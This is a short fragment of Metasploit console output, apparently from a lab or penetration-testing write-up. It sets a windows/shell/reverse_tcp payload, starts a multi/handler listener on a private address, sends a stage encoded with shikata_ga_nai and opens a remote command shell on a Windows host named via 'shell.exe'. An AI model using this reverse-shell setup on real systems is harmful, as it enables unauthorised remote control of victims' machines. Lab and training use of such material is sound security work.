 payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.139.195
[*] Command shell session 2 opened (192.168.139.176:4444 → 192.168.139.195:49360) at 2021-12-11 18:35:46 +0300
shell.exe